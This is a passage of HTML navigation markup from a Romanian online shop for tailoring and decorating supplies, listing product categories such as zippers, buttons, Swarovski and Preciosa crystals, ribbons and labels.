<ul><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-la-bucata">Fermoare Metalice la Bucata</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-impermeabile">Fermoare Impermeabile</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-normale">Fermoare Polyester Fixe</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-ascunse">Fermoare Ascunse</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-cristal">Fermoare Cristal</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate">Fermoare Injectate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate-2-cursori">Fermoare Injectate 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice">Fermoare Metalice</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-cu-2-cursori">Fermoare Metalice cu 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metraj-si-cursori">Fermoare Metraj si Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate">Fermoare Spiralate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-cursor-reversibil">Fermoare Spiralate Cursor Reversibil</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-doi-cursori">Fermoare Spiralate Doi Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-vaccum">Fermoare Vaccum</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/tragatori-fermoar">Tragatori fermoar</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/foarfece" class="" >
Foarfece de croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/foarfece/alte-foarfece">Alte Foarfece</a></li><li><a href="https://www.emidale.ro/croitorie/foarfece/premax-italy">Premax (Italy)</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi" class="" >
Generatoare de Aburi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/generatoare-de-aburi-1">Generatoare de Aburi</a></li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/accesorii-generatoare">Accesorii Generatoare</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit" class="" >
Hartii si Cartoane pentru Croit</a>

<ul><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/cartoane-pentru-croit">Cartoane pentru Croit</a></li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/hartie-pentru-croit">Hartie pentru Croit</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie" class="" >
 Manechine si Busturi de Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-femeie">Manechine Croitorie Femeie</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-barbat">Manechine Croitorie Barbat</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-copil">Manechine Croitorie Copil</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/mos-si-baba" class="" >
Mos si Baba</a>


</li><li><a href="https://www.emidale.ro/croitorie/nasturi-1" class="" >
Nasturi decorativi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle">Nasturi cu Strasuri si Perle</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-de-imbracat">Nasturi de Imbracat</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-plastic-copii">Nasturi plastic Copii</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalici">Nasturi Metalici</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-bluze-si-camasi">Nasturi Bluze si Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati">Nasturi Metalizati</a><ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-2-gauri">Nasturi Metalizati cu 2 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-4-gauri">Nasturi Metalizati cu 4 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior">Nasturi Metalizati cu Picior</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior">Nasturi cu Picior</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic">Nasturi din Plastic</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-cocos">Nasturi Decorativi din Cocos</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-lemn">Nasturi Decorativi din Lemn</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-sidef">Nasturi Sidef</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-2018-1">Nasturi 2018</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/cutii-nasturi">Cutii Nasturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri" class="" >
 Pernite si bureti pentru umeri</a>

<ul><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-imbracate">Pernite Imbracate</a></li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-neimbracate">Pernite Neimbracate</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/spray-uri" class="" >
Spray-uri pentru haine si tesaturi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-sala-de-croit">Spray-uri Sala de Croit</a></li><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-parfumate-tesaturi">Spray-uri Parfumate Tesaturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon" class="" >
Termocolant si Viledon</a>

<ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/betelii-si-viledon">Betelii, Intaritura si Viledon</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii">Termocolant si Insertii</a><ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/insertii-tesute-fara-adeziv">Termocolant Confectii Usoare (bluze, rochii)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-netesute-si-nete">Termocolant Confectii Medii (sacouri, jachete)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate">Termocolant Confectii Voluminoase (paltoane, sacouri)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tesute-pentru-ca">Termocolant Confectii Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate-pentru">Termocolant pentru Materiale Elastice</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/insertii-netesute-pentru-broderie">Insertii Netesute pentru Broderie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut" class="Activ" >
Ulei Masini de Cusut si pentru procesul de productie</a>


</li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii" class="" >
Clesti si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/clesti">Clesti</a></li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/alte-accesorii">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material" class="" >
Unelte de Taiat Material</a>

<ul><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/accesorii-pentru-taiat">Accesorii pentru Taiat</a></li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/kurisuri">Kurisuri</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Decorare</a> 


<span >Decorare</span> 


<ul>
<li><a href="https://www.emidale.ro/decorare/accesorii-par" class="" >
Accesorii decorative par</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-metal" class="" >
Accesorii metal - Inele si bratari metalice decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare" class="" >
Aplicatii si decoratiuni pentru haine</a>

<ul><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-textile">Aplicatii Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-cu-cristale">Aplicatii cu Cristale/Strasuri</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/accesorii-decorare-textile">Accesorii Decorare Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-metalice">Aplicatii Metalice</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-polistiren">Aplicatii Polistiren si Plastic</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/ciucuri">Ciucuri</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire" class="" >
Adezive si Pistol de Lipire</a>

<ul><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/folie-transfer">Folie transfer</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/pistol-lipit-si-rezerve">Pistol Lipit si Rezerve</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/adeziv-lipire">Adeziv Lipire</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-lenjerie-de-pat" class="" >
Banda Lenjerie de Pat</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-poliester-radu" class="" >
Banda Ripsata Poliester (RADU)</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata" class="" >
Banda Decorativa</a>

<ul><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-bumbac-1">Banda Decorativa Bumbac </a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-catifea">Banda Decorativa Catifea</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-elastica">Banda Decorativa Elastica</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-lurex">Banda Decorativa Lurex</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-metalica">Banda Decorativa Metalizata</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-poliester">Banda Decorativa Poliester</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa">Banda Decorativa</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-si-snur-tricolor" class="" >
Banda si Snur Tricolor</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-reflectorizanta" class="" >
Banda Reflectorizanta</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-satinata" class="" >
Banda Satinata</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-poliester" class="" >
Benzi Sustinere</a>


</li><li><a href="https://www.emidale.ro/decorare/brandemburg" class="" >
Brandemburg</a>

<ul><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-textil">Brandemburg Textil</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-imitatie-piele">Brandemburg Imitatie Piele</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-metalic">Brandemburg Metalic</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/clopotei-metal" class="" >
Clopotei Metalici</a>


</li><li><a href="https://www.emidale.ro/decorare/decoratiuni-craciun" class="" style="color:#cc0000;">
Craciun</a>


</li><li><a href="https://www.emidale.ro/decorare/cristale" class="" >
Cristale</a>

<ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals">Preciosa Crystals</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/bratari-elastice">Bratari Elastice</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss6">Cristale de lipit SS6</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss10">Cristale de lipit SS10</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/cristale-de-lipit-ss12">Cristale de lipit SS12</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss16">Cristale de lipit SS16</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss20">Cristale de lipit SS20</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss34">Cristale de lipit SS34</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/aplicator-cristale-si-strasuri">Aplicator pentru Cristale Preciosa</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/manual-de-aplicare">Manual de Aplicare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/margele-1">Margele</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut">Nasturi</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/perle-rotunde">Perle Rotunde</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut-1">Strasuri de Cusut</a></li></ul></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals">Swarovski</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/anunt">Anunt !</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-seturi-swarovski">Seturi Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-40-lei-tva">Oferta la 0.40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva">Oferta la 0.60 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-80-lei-tva">Oferta la 0.80 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva-1">Oferta la 1 Leu + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-1-5-lei-tva">Oferta la 1.5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-2-lei-tva">Oferta la 2 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-3-lei-tva">Oferta la 3 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/ofertal-la-4-lei-tva">Oferta la 4 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-5-lei">Oferta la 5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-6-lei-tva">Oferta la 6 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-7-lei-tva">Oferta la 7 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-8-lei-tva">Oferta la 8 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-9-lei-tva">Oferta la 9 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-10-lei-tva">Oferta la 10 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-12-lei-tva">Oferta la 12 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-15-lei-tva">Oferta la 15 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-20-lei-tva">Oferta la 20 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-25-lei-tva">Oferta la 25 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-30-lei-tva">Oferta la 30 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-40-lei-tva">Oferta la 40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-50-lei-tva">Oferta la 50 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-65-lei-tva">Oferta la 65 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-90-lei-tva">Oferta la 90 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-100-lei-tva">Oferta la 100 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-129-lei-tva">Oferta la 129 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-200-lei-tva">Oferta la 200 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-225-lei-tva">Oferta la 225 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-400-lei-tva">Oferta la 400 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-540-lei-tva">Oferta la 540 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/adeziv-lipire-cristale">Adeziv Lipire Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-capse-butoni-riveti-si-ornam">Aplicator Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-si-capete-pentru-swarovski-cry">Aplicator si Capete pentru Swarovski Crystals</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bijuterii-swarovski">Bijuterii Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bratari-zodiac-cu-margele-swarovski">Bratari Zodiac cu Margele Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cartele-culori-cristale">Cartele Culori Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/colectie-speciala">Colectie Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-metraj">Cristale Metraj</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/crystal-pixie-cristale-pentru-unghii">Cristale Pixie (Cristale pentru unghii)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-lipit-hotfix">Cristale de Lipit (HotFix)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-cusut">Cristale de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/display-prezentare">Display Prezentare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/inele">Inele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lanturi">Lanturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lichidare-de-stoc">Lichidare de Stoc</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/manere-accesorii-mobila">Manere, Accesorii Mobila</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/matrite-pentru-capse-butoni-riveti-si">Matrite pentru Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele-becharmed-pave">Margele BeCharmed Pave</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele">Margele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/nasturi">Nasturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-speciala">Oferta Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/pandantive">Pandantive SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/perle-swarovski">Perle SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/tatuaje">Tatuaje SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/termotransfer">Termotransfer SWAROVSKI</a></li></ul></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/pandante-sticla" class="" >
Pandante Sticla </a>


</li><li><a href="https://www.emidale.ro/decorare/banda-organza" class="" >
Panglica Organza</a>


</li><li><a href="https://www.emidale.ro/decorare/brose" class="" >
Brose decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice" class="" >
Catarame din metal sau plastic</a>

<ul><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-plastic">Catarame Plastic</a></li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-metalice">Catarame Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/dantela" class="" >
Dantela</a>


</li><li><a href="https://www.emidale.ro/decorare/embleme-adezive-termoadezive-decorativ" class="" >
Embleme Adezive, Termoadezive, Decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/fulgi" class="" >
Pene decorative de strut si Fulgi</a>


</li><li><a href="https://www.emidale.ro/decorare/franjuri" class="" >
Franjuri</a>


</li><li><a href="https://www.emidale.ro/decorare/gherghefe-bambus" class="" >
Gherghefe Broderie </a>


</li><li><a href="https://www.emidale.ro/decorare/gulere-cu-margele" class="" >
Gulere decorative din margele si paiete</a>


</li><li><a href="https://www.emidale.ro/decorare/glitter" class="" >
Glitter in diverse culori</a>


</li><li><a href="https://www.emidale.ro/decorare/lanturi-ornamentale" class="" >
 Lanturi decorative metalice</a>


</li><li><a href="https://www.emidale.ro/decorare/magneti" class="" >
Magneti</a>


</li><li><a href="https://www.emidale.ro/decorare/manusi" class="" >
Manusi</a>


</li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur" class="" >
Opritor si Capete snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/capete-snur">Capete Snur</a></li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/opritori-snur">Opritori Snur</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/paiete" class="" >
Paiete de cusut</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie" class="" >
Pasmanterie</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie-termoadeziva-cu-strasuri" class="" >
Pasmanterie Termoadeziva cu Strasuri</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-vesminte-bisericesti" class="" >
 Pasmanterie Vesminte Bisericesti</a>


</li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri" class="" >
Perle Sirag, Strasuri, Margele</a>

<ul><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/accesorii-fire-ace">Accesorii, Fire, Ace</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/perle-sirag">Perle </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri">Strasuri de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-de-lipit">Strasuri cu Adeziv </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-metraj">Strasuri Metraj</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-sticla-si-plastic">Margele din Sticla </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-plastic">Margele din Plastic</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-lemn">Margele din Lemn</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-rasina">Margele din Rasina</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-metal">Margele din Metal</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/snur" class="" >
Snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/snur/snur-bumbac">Snur Bumbac</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-cerat">Snur Cerat</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-martisor">Snur Martisor</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-rasucit">Snur Rasucit </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-din-piele">Snur din Piele </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-poliester">Snur Poliester </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-siret">Snur Siret</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Etichetare</a> 


<span >Etichetare</span> 


<ul>
<li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti" class="" >
 Agatatori Plastic, Pistoale si Ace Sertizat</a>

<ul><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/agatatori">Agatatori</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/ace-sertizat">Ace Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/pistoale-sertizat">Pistoale Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/sigilii">Sigilii</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/etichete-1" class="" >
Etichete (imprimate, tesute, carton, adezive)</a>

<ul><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-marimi">Etichete Marimi Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-compozitie-imprimate">Etichete Compozitie Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute-imprimate">Etichete Tesute - Marimi </a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-adezive">Etichete Adezive la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute">Etichete Tesute la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele">Etichete din Lemn si Imitatie Piele</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-pe-carton">Etichete Imprimate pe Carton la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-hot-stamp-termotran">Etichete Imprimate (hot stamp, termotransfer)</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/marcatoare" class="" >
Marcatoare pret, role adezive, tusiere</a>

<ul><li><a href="https://www.emidale.ro/etichetare/marcatoare/tusiere">Tusiere</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/buline-adezive">Buline Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/role-etichete-adezive">Role Etichete Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/marcatoare-cu-etichete-adezive">Marcatoare cu Etichete Adezive</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/sigilii-si-lant-agatatori" class="" >
Sigilii si Lant Agatatori</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Prezentare</a> 


<span >Prezentare</span> 


<ul>
<li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare" class="" >
